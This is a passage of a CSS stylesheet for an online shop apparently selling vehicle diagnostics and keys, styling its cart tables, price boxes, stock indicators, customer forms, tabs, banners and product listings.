}

.squaresBox:link {
	text-decoration: none;
}
.squaresBox:hover {
	border-color: #600;
}
.squaresBox a {
	text-decoration: none;
}


/* Tables*/
table {
	width:100%;
	border:1px solid #d7d7d7;
	border-collapse:collapse;
	margin-bottom: 30px;
}
table thead th {
	font-weight:bold;
	background-color: #8abdd6;
}
table th {
	color:#082E63;
}
table th, table td {
	padding:7px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-right-color: #d7d7d7;
	border-bottom-color: #d7d7d7;
	vertical-align: middle;
}
table.boldtable th {
	color: #FF0;
	background-color: #600;
}
table.boldtable td {
	text-align: center;
	font-weight: bold;
	font-size: 24px;
}
#content table tr td.subheader {
	background-color: #CCC;
	font-weight: bold;
	color: #600;
}
table tbody .oddrow th, table tbody .oddrow td {
	background:#e4f6ff;
}
table tbody .highlightrow th, table tbody .highlightrow td {
	background:#F1DC6C;
}
table tfoot th {
	background:#dadada;
}

table table {
	width: auto;	
}

td.greencell {
	color: #FFF;
	background-color: #060 !important;
}
td.ambercell {
	background-color: #FC0 !important;
}
td.redcell {
	color: #FFF;
	background-color: #F00 !important;
}
td.bluecell {
	color: #FFF;
	background-color: #0054FF !important;
}
table.half {
 width:50%;   
}

/* Shopping Cart Table */
#cart-table-container form {
/*	padding-right: 0px;
	padding-left: 0px;*/
}
#cart-table {
	/*margin-top: 0px;*/
	/*margin-bottom: 30px;*/
}
#cart-table th, #cart-table td {
	border-right-style: none;
}
#cart-table thead th {
	font-weight:normal;
	font-size: 12px;
}
#cart-table thead th.product {
	text-align:left;
}
#cart-table .price {
	text-align:right;
}
#cart-table td.delete {
	text-align:center;
	width: 35px;
}
#cart-table td.quantity {
	text-align:center;
	width: 35px;
}
#cart-table .discountprice {
	color: #0C0;
	font-weight: bold;
}
#cart-table tfoot th {
	border-top:1px solid #d7d7d7;
	background:#fff;
	text-align: right;
	padding-top: 10px;
	padding-right: 10;
	padding-bottom: 10px;
	padding-left: 0;
}
#cart-table input.quantity {
	border:1px solid #c6c6c6;
	padding:4px 4px;
	width:22px;
	text-align:center;
}
#cart-table .total {
	font-size:18px;
	font-family:helvetica, arial, sans-serif;
	font-weight:strong;
	color:#000;
}
#cart-table .product {
	/*text-decoration:none;*/
}
#cart-table img {
	margin: 0px;	
}
#cart-table .remove {
	/*color:#ef510a;*/
	text-decoration:none;
	font-size:0.9em;
	font-size:1em;
	margin-bottom:0px;
	padding:0 0 0 4px;
}
#cart-table td {
	background:#fafafa;
	border-top:1px solid #FFF;
	padding:8px 5px;
}
#cart-table tr.oddrow td {
	background:#e7eef7;
}
#cart-table a {
	color:#4f719c;
}
#cart-table .total-row th {
	background:#dbeaff;
	border-bottom:1px solid #d7d7d7;
}
#cart-table .total-row th.total {
	font-weight:bold;
	color:#930000;
}
#cart-table p {
	color: #600;
	padding-top: 5px;
	line-height: 14px;
	padding-bottom: 5px;
	padding-left: 0px;
	margin-bottom: 0px;
}
#cart-table p span {
	text-decoration:underline;
}
#cart-table p.serial {
	color: #360;
	/*display: inline-block;*/
	border-top-width: thin;
	border-top-style: solid;
	border-top-color: #002150;
	border-right-color: #002150;
	border-bottom-color: #002150;
	border-left-color: #002150;
	border-bottom-width: medium;
	border-bottom-style: double;
	margin-top: 5px;
}

/*table for lease prices*/
#lease_tables{
	float: left;
	width: 100%;
}

#lease_tables table{
	width: 44%;
	float: left;
	margin-right: 5%;
	-webkit-box-shadow: inset 0 0 34px#e4e4e4;
	box-shadow: inset 0 0 75px #e4e4e4;
}

#lease_tables table thead th{
	color: #FFF;
	text-align: center;
	background-image: url(/images/layout/topnav-bkgd.jpg);
}

#lease_tables table th{
	text-align: left;
}

#lease_tables table td{
	text-align: right;
}

/* div container for tables that cannot fit on small screens (scroll bar) */
.scrollTable {
	overflow-x: auto;
}


/* Display Boxes - Used on My Account Page etc */
#content .displayBox{
	background-color: #DBEAFF;
	padding-bottom: 3px;
	margin-top: 20px;
	float:left;
	width: 100%;
	/*margin-left: 10px;
	margin-right: 10px;*/
}
#content .displayBoxHalf{
	/*height: 125px;*/
	width: 48.5%;
	float: left;
	margin: 10px 1% 10px 0%;
	-webkit-box-shadow: inset 0 0 34px#e4e4e4;
	box-shadow: inset 0 0 34px #e4e4e4;
	-webkit-border-radius: 0px 10px 10px 0px;
	border-radius: 0px 10px 10px 0px;
	border-right: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	position: relative;
	background-color: #DBEAFF;
	padding-bottom: 10px;
}
#content .displayBox h2, #content .displayBoxHalf h2 {
	/*background-image: url(/images/layout/topnav-bkgd.jpg);
	background-repeat: repeat-x;*/
	background-color: #092F65;
	margin-bottom: 5px;
	font-size: 12px;
	color: #FFF;
	padding: 10px;
}
#content .displayBox h3, #content .displayBox h4, #content .displayBoxHalf h3, #content .displayBoxHalf h4 {
	padding: 10px;
}
#content .displayBox p, #content .displayBoxHalf p {
	text-align: left;
	padding: 10px;
}


/* Highlights */
#content .highlight {
	font-weight: bold;
	color: #900;
}
#content .largeHighlight {
	color: #FC0004;
	font-size: 24px;
}

#content .highlighted_box, .highlighted_box {
	color: #FF0;
	background-color: #600;
	padding: 10px;
	margin: 10,0,10,0;
	font-size: 18px;
	text-align: center;
	line-height: 22px;
}
#content .highlighted_box_large {
	color: #FF0;
	background-color: #600;
	padding: 10px;
	margin: 10px;
	font-size: 26px;
	text-align: center;
	line-height: 30px;
}
#content .highlighted_box a {
	color: #FF0;
	text-decoration:none;
	background-image:none;
	display:inline;
	padding-left: 10px;
}
#content .highlight2 {
	color: #FF0;
	background-color: #600;
	padding: 5px;
}

/* modal overlay sor serial number requests etc */
#modal {
	/* overlay is hidden before loading */
	display:none;
	background-color:#FFF;
	width:75%;
	padding:15px;
	text-align:left;
	border:2px solid #333;
	opacity:0.8;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	-moz-box-shadow: 0 0 50px #ccc;
	-webkit-box-shadow: 0 0 50px #ccc;
	border-radius: 6px;
	box-shadow: 0 0 50px #ccc;
}
#modal h2 {
	padding:10px;
	border-bottom:1px solid #333;
	font-size:20px;
	text-align: center;
	line-height: 24px;
}
#modal p, #modal form {
	margin-top: 10px;
	text-align: center;
}



/* Styling for tabs */
#content .tabscontainer {
	width: 96%;
	margin-left: 10px;
	margin-right: 10px;
	padding: 0px;
	float:left;
}	

/* root element for tabs  */
#content .tabscontainer ul.tabs {
    list-style:none;
    margin:0px;
    padding:0px;
    border-bottom:1px solid #666;
    height:30px;
}

/* single tab */
#content .tabscontainer ul.tabs li {
    float:left;
    text-indent:0;
    padding:0px;
    margin:0px;
	background-image: url(/images/layout/topnav-bkgd.jpg);
	background-repeat: repeat-x;
	margin-right: 1px;
}

/* link inside the tab. uses a background image */
#content .tabscontainer ul.tabs a {
	font-size:11px;
	display:block;
	height: 30px;
	line-height:30px;
	text-align:center;
	text-decoration:none;
	color:#FFF;
	padding:0px;
	margin:0px;
	position:relative;
	top:1px;
	padding-left: 20px;
	padding-right: 20px;
}

/* when mouse enters the tab move the background image */
#content .tabscontainer ul.tabs a:hover {
	background-image: url(/images/layout/topnav-bkgd_reverse.jpg);
	background-repeat: repeat-x;
}

/* active tab uses a class name "current". its highlight is also done by moving the background image. */
#content .tabscontainer ul.tabs a.current, ul.tabs a.current:hover, ul.tabs li.current a {
	background-image: url(/images/layout/topnav-bkgd_reverse.jpg);
	background-repeat: repeat-x;
	color:#FF0;
}

/* initially all panes are hidden */
#content .tabscontainer .panes .pane {
    display:none;
}  

/* tab pane styling */
#content .tabscontainer .panes div {
    display:none;
	min-height: 200px;
    border:1px solid #999;
    border-top:0;
    background-color:#fff;
	padding:10px;
}

#content .tabscontainer .panes div table{
    width: 100%;
}


/* end of tabs styling */
































/* Rounded Corners ////////////////////////////////////////////////////////////// */
.rounded-four {
	border-radius: 4px;
}
/* add icons before any a tag for certian file types (handled by Javascript) */
#content a.pdf { /*The background image*/
	padding-left: 30px;
	line-height: 30px; /* To center the text vertically with the icon */
	background-image: url(/images/general/pdf.gif);
	background-repeat: no-repeat;
	background-position: left center;
	display: block;
}
#content a.noicon { /* do not add pdf styling to links with noicon */
	padding-left: 0px;
	line-height: 12px; /* To center the text vertically with the icon */
	background-image: none;
}

#content a.exe { /*The background image*/
	padding-left: 30px;
	line-height: 30px;
	display: block;
	background-image: url(/images/general/exe.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#content a.zip { /*The background image*/
	padding-left: 30px;
	line-height: 30px;
	display: block;
	background-image: url(/images/general/zip.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#content a.video { /*The background image*/
	padding-left: 30px;
	line-height: 30px;
	display: block;
	background-image: url(/images/general/video.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

.content_divider {
	width: 100%;
	border-top-width: thin;
	border-top-style: solid;
	border-top-color: #CCC;
	margin-top: 20px;
	margin-bottom: 10px;
	height: 1px;
	clear: both;
}

/* ~~ Miscellaneous float/clear classes ~~ */
.fltrt {  
	float: right;
	margin: 10px;
}
.fltlft { 
	float: left;
	margin-right: 8px;
}
#content .clearfloat { 
	clear:both;
}
.clearfloat { 
	clear:both;
}
#content .clearleft { 
	clear:left;
}
#content .clearright { 
	clear:right;
}

















/* ~~ Price Box ~~ */
.pricebox {
	margin-right: 10px;
	margin-left: 10px;
	margin-bottom: 20px;
	width: 160px;
	padding-top: 0px;
	padding-bottom: 0px;
	float: right;
	padding-right: 0px;
	padding-left: 0px;
	clear: right;
	margin-top: 10px;
	border: 1px solid #CCC;
}
.pricebox .price {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	color: #FFF;
	font-size: 14px;
	padding-left: 5px;
	padding-top: 5px;
	padding-right: 5px;
	padding-bottom: 5px;
	text-align: center;
	float: left;
	width: 150px;
	line-height: 20px;
	background-color: #600;
}
.plusvat{
	font-size: 10px;
}
.pricebox .partnum {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	font-size: 10px;
	text-transform: capitalize;
	color: #032756;
	text-align: center;
	padding-bottom: 5px;
}
.pricebox .partnum span {
	text-transform: uppercase;
}
.pricebox form {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 13px;
	font-weight: normal;
	color: #003;
	padding-top: 5px;
	padding-right: 5px;
	padding-bottom: 5px;
	padding-left: 5px;
	float: right;
	width: 150px;
	text-align: center;
}
.pricebox form input {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 11px;
	color: #003;
	margin-top: 5px;
}

.pricebox2 {
	margin-right: 10px;
	margin-left: 10px;
	margin-bottom: 20px;
	max-width: 200px;
	margin-top: 10px;
	border: 1px solid #CCC;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 0 34px#e4e4e4;
	box-shadow: inset 0 0 34px #e4e4e4;
	padding: 0px;
	background-color: #FFF;
}

.priceboxright {
	float: right;
	clear: right;
}
.priceboxleft {
	float: left;
	clear: left;
}
.priceboxstd {
	display: inline-block;
	margin-right: 5px;
	margin-left: 5px;
}

.pricebox2 .price {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	color: #FFF;
	font-size: 14px;
	text-align: center;
	/*float: left;
	width: 190px;*/
	line-height: 20px;
	background-color: #600;
	padding: 5px;
}

.pricebox2 .gold{
	background-color: orange;
    color: #092F65;
}
.pricebox2 .platinum{
	background-color: lightgray;
    color: #092F65;
}
.pricebox2 .wasprice {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	color: #ff8040;
	font-size: 12px;
	text-align: center;
	/*float: left;
	width: 190px;*/
	line-height: 20px;
	background-color: #600;
	padding: 5px;
	/* [disabled]text-decoration: line-through; */
}
.pricebox2 .offer {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	color: #FF0;
	font-size: 18px;
	text-align: center;
	/*float: left;
	width: 190px;*/
	line-height: 20px;
	background-color: #600;
	padding: 5px;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #FFF;
}
.pricebox2 .bulkprice {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	color: #FFF;
	font-size: 12px;
	text-align: center;
	/*float: left;
	width: 190px;*/
	line-height: 20px;
	background-color: #600;
	padding: 5px;
	border-top-width: thin;
	border-top-style: solid;
	border-top-color: #930000;
}
.pricebox2 .leaseprice {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	color: #FFF;
	font-size: 12px;
	text-align: center;
	/*float: left;
	width: 190px;*/
	line-height: 20px;
	background-color: #600;
	padding: 5px;
}
.pricebox2 .leaseprice a {
	color: #FF8040;

}
.pricebox2 .partnum {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	font-size: 10px;
	text-transform: capitalize;
	color: #032756;
	text-align: center;
	padding-bottom: 5px;
}
.pricebox2 .partnum span {
	text-transform: uppercase;
}
.pricebox2 form {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 13px;
	font-weight: normal;
	color: #003;
	/*float: right;*/
	width: auto;
	text-align: center;
	padding: 5px;
}

.pricebox2 form input, .product_suggestedItem form input {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 11px;
	color: #003;
	margin-top: 1px;
	text-align: center;
}

.pricebox3 {
	position: relative;
	/*margin-right: 10px;
	margin-left: 10px;*/
	margin-bottom: 20px;
	/*float: left;*/
	clear: both;
	width: auto;
	margin-top: 10px;
	border: 1px solid #CCC;
	/*border-radius: 4px;
	-webkit-box-shadow: inset 0 0 34px#e4e4e4;
	box-shadow: inset 0 0 34px #e4e4e4;*/
	padding: 0px;
}
.priceboxbg {
	border: 1px solid #CCC;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 0 34px#e4e4e4;
	box-shadow: inset 0 0 34px #e4e4e4;
}
.pricebox3 .price {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	color: #FFF;
	font-size: 14px;
	text-align: center;
	/*float: left;
	clear: left;
	width: 190px;*/
	line-height: 20px;
	background-color: #600;
	padding: 5px;
}
.pricebox3 .gold{
	background-color: orange;
    color: #092F65;
}
.pricebox3 .platinum{
	background-color: lightgray;
    color: #092F65;
}
.pricebox3 .wasprice {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	color: #ff8040;
	font-size: 12px;
	text-align: center;
	/*float: left;
	clear: left;
	width: 190px;*/
	line-height: 20px;
	background-color: #600;
	padding: 5px;
	/* [disabled]text-decoration: line-through; */
}
.pricebox3 .offer {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	color: #FF0;
	font-size: 18px;
	text-align: center;
	/*float: left;
	width: 100%;*/
	line-height: 20px;
	background-color: #600;
	padding-top: 5px;
	/*border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #FFF;*/
	padding-bottom: 5px;
}

.pricebox3 .bulkprice {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	color: #FFF;
	font-size: 12px;
	text-align: center;
	/*float: left;
	clear: left;
	width: 190px;*/
	line-height: 20px;
	background-color: #600;
	padding: 5px;
	border-top-width: thin;
	border-top-style: solid;
	border-top-color: #930000;
}
.pricebox3 .leaseprice {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	/*color: #FFF;*/
	font-size: 12px;
	text-align: center;
	/*float: left;
	clear: left;
	width: 190px;*/
	line-height: 20px;
	/*background-color: #600;*/
	padding: 5px;
}
.pricebox3 .leaseprice a {
	/*color: #FF8040;*/

}
.pricebox3 .partnum {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	font-size: 10px;
	/*width: 190px;*/
	text-transform: capitalize;
	color: #FFF;
	text-align: center;
	padding: 5px;
	/*float: left;
	clear: left;*/
	background-color: #600;
}
.pricebox3 .partnum span {
	text-transform: uppercase;
}
.pricebox3 form {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 13px;
	font-weight: normal;
	color: #003;
	/*float: right;*/
	/*width: 235px;*/
	text-align: center;
	padding: 5px;
	margin: auto;
}

.pricebox3 form input {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 11px;
	color: #003;
	margin-top: 1px;
	text-align: center;
}
.pricebox3 img.offerstar {
	position: absolute;
	top: -10px;
	left: -25px;
	width: 28%;
}

.pricebox4 { /* Add to cart button only price box */
	margin: 5px;
	/*width: 150px;*/
	border-radius: 4px;
	/*-webkit-box-shadow: inset 0 0 34px#e4e4e4;*/
	/*box-shadow: inset 0 0 34px #e4e4e4;*/
	padding: 0px;
	background-color: #FFF;
}
.pricebox4 form {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 13px;
	font-weight: normal;
	color: #003;
	/*width: 140px;*/
	text-align: center;
	padding: 0px;
}
.pricebox4 form input {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 11px;
	color: #003;
	margin-top: 1px;
	text-align: center;
}


.pricehighlight {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	color: #600;
	font-size: 10px;
	text-align: center;
	/*float: left;
	width: 190px;*/
	line-height: 10px;
	background-color: yellow;
	padding: 5px;
}

/*stock display for price cart */
.showstock {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	color: #FFF;
	font-size: 12px;
	text-align: center;
	line-height: 12px;
	padding: 5px;
}
.showstock_suggested {
	display: block;
	height: 15px;
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	color: #FFF;
	font-size: 10px;
	text-align: center;
	padding: 3px;
}
.stockgood {
	background-color: green;
}
.stocklow {
	background-color: orange;
}
.stockzero {
	background-color: red;
}
.stockextra {
	background-color: #235497;
}
.stockplatinum {
	background-color: lightgray;
    color: black;
}

.stockjoin {
	background-color: #fff;
    color: black;
    border-bottom: 1px solid darkgray;
    border-right: 1px solid darkgray;
    border-left: 1px solid darkgray;
}












/*#coupon {
	background-color: #C5DCBE;
	padding-bottom: 3px;
	margin-top: 20px;
	margin-left: 10px;
	margin-right: 10px;
}
#coupon h2 {
	background-color: #489F53;
	margin-bottom: 5px;
	font-size: 12px;
	color: #FFF;
	margin-right: 0px;
	margin-left: 0px;
	padding-top: 10px;
	padding-bottom: 10px;
}*/
.alert {
	width: 100%;
	/*float: left;*/
	background-color: #2E2E22;
	-moz-border-radius: 4px;
	border-radius: 4px;
	margin-bottom: 5px;
	margin-top: 10px;
	/*padding: 10px;*/
	/*margin-left: 10px;
	margin-right: 10px;*/
	border-width: thin;
	border-color: #000000;
}
.alert img {
	margin: 10px;
	/*float: left;*/
}

.alerttext {
	/*margin-left: 110px;*/
	/*float: left;*/
}

#content .alerttext h3 {
	color: #FFFFFF;
	padding-top: 10px;
	clear: none;
}
#content .alerttext p, #content .alert p  {
	color: #FFFFFF;
}
#content .alert h4, #content .alert h5, #content .alert h2 {
	color: #FFFFFF;
	margin: 10px;
}
.alertimage {
	float:left;
	margin:0 20px 10px 10px;
	/*width:80px;*/
}
.information {
	background-color: #A2E8AA;
	-moz-border-radius: 4px;
	border-radius: 4px;
	margin-bottom: 5px;
	margin-top: 10px;
	padding-top: 5px;
	padding-right: 5px;
	padding-bottom: 5px;
	padding-left: 5px;
	margin-left: 10px;
	margin-right: 10px;
}
.information img {
	float:left;
	margin:0 20px 30px 10px;
}
.message {
	margin-bottom: 5px;
	margin-top: 10px;
	padding-top: 5px;
	padding-right: 5px;
	padding-bottom: 5px;
	padding-left: 5px;
	margin-left: 10px;
	margin-right: 10px;
}

.hidden {
	display:none;
}



form.customer {
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;
	counter-reset: fieldsets;
	background-color: #A3BEE7;
	margin-left: auto;
	margin-right: auto;
	padding-top: 20px;
	padding-right: 20px;
	padding-bottom: 20px;
	padding-left: 20px;
}
form.customer fieldset {
	border: none;
	margin-bottom: 10px;
}
/*form.customer fieldset:last-of-type {
	margin-bottom: 0;
}*/
form.customer legend {
	color: #384313;
	font-size: 16px;
	font-weight: bold;
	padding-bottom: 10px;
	text-shadow: 0 1px 1px #A5BFE7;
}
/*form.customer > fieldset > legend:before {
	content: "Step " counter(fieldsets) ": ";
	counter-increment: fieldsets;
}*/			
form.customer fieldset fieldset legend {
	color: #111111;
	font-size: 13px;
	font-weight: normal;
	padding-bottom: 0;
}
/*form.customer ol {
	padding-left: 0px;
}*/
form.customer ol li {
	background: rgba(255,255,255,.3);
	border-color: rgba(255,255,255,.6);
	border-style: solid;
	border-width: 2px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;
	line-height: 30px;
	list-style: none;
	padding: 5px 10px;
	margin-bottom: 5px;
	float: left;
	width: 85%;
}
form.customer ol li p {
	margin-top: 0px;
	font-size: 12px;
	line-height: 16px;
	padding-left: 0px;
}
form.customer ol ol li {
	background: none;
	border: none;
	float: left;
}
form.customer label {
	float:left;
	clear:left;
	font-size: 13px;
	width: 25%;
	min-width: 130px;
	/*height: 30px;*/
}
form.customer input:not([type=radio]):not([type=checkbox]), form.customer textarea, form.customer select {
	background: #ffffff;
	border: none;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-khtml-border-radius: 3px;
	border-radius: 3px;
	outline: none;
	padding: 5px;
	width: 90%;
	overflow: hidden;
	margin: 2px 0px 0px 10px;
	float: left;
}
form.customer input[type=radio], form.customer input[type=checkbox] {
	background: #ffffff;
	border: none;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-khtml-border-radius: 3px;
	border-radius: 3px;
	outline: none;
	
	margin-top: 8px;
	width: 50px;
	float: left;
	margin-right: 5px;
}

form.extralabel {

	background-color: #A3BEE7;
	margin-left: auto;
	margin-right: auto;
	padding-top: 20px;
	padding-right: 15px;
	padding-bottom: 20px;
	padding-left: 15px;

}
form.extralabel label {
	width: auto;
	overflow:hidden;

}
form.customer fieldset fieldset label {
	background:none no-repeat left 50%;
	line-height: 20px;
	padding: 0 0 0 30px;
	width: auto;
}
form.customer label[for=visa] {
	background-image: url(visa.gif);
}
form.customer label[for=amex] {
	background-image: url(amex.gif);
}
form.customer label[for=mastercard] {
	background-image: url(mastercard.gif);
}
form.customer fieldset fieldset label:hover {
	cursor: pointer;
}

form.customer input:not([type=radio]):not([type=checkbox]).smallsize {
	width: 50px;
	float: none;
}
form.customer select.minimum {
	width: auto;
}

form.customer select {
	/*width:auto;*/
}
form.customer input:not([type=submit]):focus, form.customer textarea:focus {
	background: #eaeaea;
}

form.customer em {
	font-weight: bold;
	font-style: normal;
	color: #f00;
}
form.customer button {
	margin-right: auto;
	margin-left: auto;
	display: inline-block;
}
form.customer p {
	text-align: center;	
}

/* JQuery Tools Validator Error */
.validator-error {
	/* supply height to ensure consistent positioning for every browser */
	height:15px;
	background-color:#FFFE36;
	border:1px solid #E1E16D;
	font-size:11px;
	color:#000;
	padding:3px 10px;
	margin-left:-2px;
	/* CSS3 spicing for mozilla and webkit */
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-moz-border-radius-bottomleft:0;
	-moz-border-radius-topleft:0;
	-webkit-border-bottom-left-radius:0;
	-webkit-border-top-left-radius:0;
	-moz-box-shadow:0 0 6px #ddd;
	-webkit-box-shadow:0 0 6px #ddd;
	border-radius: 4px;
	border-radius-bottomleft:0;
	border-radius-topleft:0;
	border-bottom-left-radius:0;
	border-top-left-radius:0;
	box-shadow:0 0 6px #ddd;
}


/* JQuery Username Checking */
form.customer .messagebox {
	position:absolute;
	width:auto;
	margin-left:10px;
	border:1px solid #c93;
	background:#ffc;
	padding-top: 0px;
	padding-right: 10px;
	padding-bottom: 0px;
	padding-left: 10px;
}
form.customer .messageboxok {
	position:absolute;
	width:auto;
	margin-left:10px;
	border:1px solid #349534;
	background:#C9FFCA;
	padding-top: 0px;
	padding-right: 10px;
	padding-bottom: 0px;
	padding-left: 10px;
	font-weight:bold;
	color:#008000;
}
form.customer .messageboxerror {
	position:absolute;
	width:auto;
	margin-left:10px;
	border:1px solid #CC0000;
	background:#F7CBCA;
	padding-top: 0px;
	padding-right: 10px;
	padding-bottom: 0px;
	padding-left: 10px;
	font-weight:bold;
	color:#CC0000;
}



/* Rotating banners for top of pages */
#mainBannerContainer {
	position: relative;
	text-align: center;
	margin-bottom: 15px;
}
#mainBanner {
	z-index: 1;
	margin-left: auto;
	margin-right: auto;
	/*margin-bottom: 10px;*/
	
}

#mainBanner img {
	margin: 0 auto;
	/* partial fix for ie max-width problem for banner - remove soon */
	width:100%;
}


#mainBanner div {
	display:none;
	position:absolute;
	top:0;
	left:0;
}
#mainBannerPager {
	position: absolute;
	bottom: -15px;
	right: 3px;
	z-index: 2;
}
#mainBanner a.pdf { /*The background image*/
	background-image:none;
	padding: 0;
}

#mainBannerPager a {
	border: 1px solid #ccc;
	text-decoration: none;
	padding: 2px;
	background-color: #4575B7;
	color: #4575B7;
	margin-right: 2px;
	margin-left: 2px;
	font-size: 5px;
}
#mainBannerPager a.activeSlide {
	background-color: #002250;
	color: #002250;
}
#mainBannerPager a:focus {
	/*outline: none;*/
}

#subBannerMobile {
	display: none;
	table-layout: fixed;
	width: 95%;
	padding: 5px;
	border: 2px solid #ccc;
}
#subBannerMobile a {
	display: table-cell;
	text-align: center;
	padding-left: 2px;
	padding-right: 2px;
}
#subBannerMobile img {
	display: table-cell;
	text-align: center;
}


















/* Key Vehicle Search Page */
.bannerBox {
	width: auto;
	height: 125px;
	margin: 10px 0px;
	background-color:#c1c6bf;
	background-image:url(/images/diagnostics/banners/keys_remotes3_1158x125.png);
	background-repeat:no-repeat;
	background-size:cover;
	border-radius: 0px;
	border: 0px;
}

.bannerBox form {
	padding-top: 7px;
	margin-left: 350px;
}
.bannerBox form fieldset{
	margin-bottom: 8px;
}
.bannerBox form select{
	padding: 5px;
}

.squaresBox2 {
	width: 200px;
	-webkit-box-shadow: none;
	box-shadow: none;
}
/*.squaresBox3 {
	height: 285px;
	width: 315px;
	float: left;
	margin: 10px;
	-webkit-box-shadow: inset 0 0 34px#e4e4e4;
	box-shadow: inset 0 0 34px #e4e4e4;
	-webkit-border-radius: 0px 10px 10px 0px;
	border-radius: 0px 10px 10px 0px;
	border-right: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	position: relative;
}
#content .squaresBox3 h3 {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 12px;
	text-decoration: none;
	text-align: left;
	font-weight: normal;
	color: #600;
	margin-left: 118px;
	padding-top: 5px;
	padding-bottom: 3px;
}*/


/*-Boxes for Codeserrvice */
.squaresBoxThin {
	height: 87px;
	width: 195px;
	float: left;
	margin: 10px;
	-webkit-box-shadow: inset 0 0 34px#e4e4e4;
	box-shadow: inset 0 0 34px #e4e4e4;
	-webkit-border-radius: 0px 10px 10px 0px;
	border-radius: 0px 10px 10px 0px;
	border-right: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	position: relative;
}
.squaresBoxLarge {
	/*height: 125px;*/
	width: 95%;
	float: left;
	margin: 10px;
	-webkit-box-shadow: inset 0 0 34px#e4e4e4;
	box-shadow: inset 0 0 34px #e4e4e4;
	-webkit-border-radius: 0px 10px 10px 0px;
	border-radius: 0px 10px 10px 0px;
	border-right: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	position: relative;
}

#content .squaresBoxThin h3 {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 12px;
	text-decoration: none;
	text-align: left;
	font-weight: bold;
	color: #600;
	margin-left: 90px;
	margin-top: 28px;
	padding-top: 5px;
	padding-bottom: 3px;
	clear: none;
}
#content .squaresBoxLarge h3 {
	clear: none;
	padding-top: 10px;
	padding-bottom: 5px;
}

.extraSpace {
	max-height:28px;
	margin-bottom: 10px;
	overflow:hidden;
}


.codeService div{
	border: thin solid #8B8888;
	background-color: #E0DDDD;
	margin-left: 10px;
	margin-right: 10px;
	margin-bottom: 10px;
	text-decoration: none;
}

.codeService a {
	text-decoration: none;	
}
.codeService div:hover {
	background-color: #8A8585;
}




/*Makes listing for keys page*/
.product_filter {
	margin-bottom: 20px;
	padding: 5px;
	/*border: thin solid #900;*/
	border-bottom: thin solid #2ea44f;
	border-left: thin solid #2ea44f;
	border-right: thin solid #2ea44f;
	border-top: none;
}
#content .product_filter ul{
	margin-bottom: 5px;
	line-height: 12px;
}


.key_search {
	text-align: right;
}
.key_search input {
	margin: 10px;
}

/* Keys listing */

#keycontainer {
    display: flex;
    flex-wrap: wrap;
    column-gap: 5px;
}
#keycontainer h2 {
    width: 100%;
}

.product_listing {
    /*flex-grow: 1;*/
	width: 45%;
	-webkit-box-shadow: inset 0 0 34px#e4e4e4;
	box-shadow: inset 0 0 34px #e4e4e4;
	-webkit-border-radius: 10px;
	border-radius: 10px;
	float: left;
	padding: 0px 2%;
	margin-bottom: 30px;
	border-right-width: medium;
	border-bottom-width: medium;
	border-right-style: solid;
	border-bottom-style: solid;
	border-right-color: #999;
	border-bottom-color: #999;
}
.product_listing_list {
    width: 98%;
}

.product_listing_left {
	float: left;
	/*max-width: 60%;*/
	width: 60%;
}
.product_listing_right {
	float: right;
	margin-top:52px;
	width: 38%;
}
.product_partNumber {
	float: left;
	margin-top: 10px;
}
.product_image {
	/*max-width: 30%;*/
	clear: left;
	float: left;
	margin-bottom: 10px;
}
#content .product_image img{
	float: left;
	margin: 0;
}
.product_detailsContainer {
	/*background-color:red;*/
	float: left;
	/*clear: left;*/
	margin: 10px;
	/*max-width: 50%;*/
}
#content .product_listing .product_detailsContainer h4 {
	margin: 0px;
	padding-top: 0px;
	padding-bottom: 5px;
	
}
#content .product_listing .product_detailsContainer ul {
	margin-bottom: 10px;	
}
.product_supplierRef {
	float: left;
	
}
.product_techspec2 {
	clear: left;
	
}
.product_techspec1 {
	clear: left;	
}
.product_pricing {
	float: right;
}
.product_suggestedContainer{
	clear: left;
	margin-bottom: 20px;
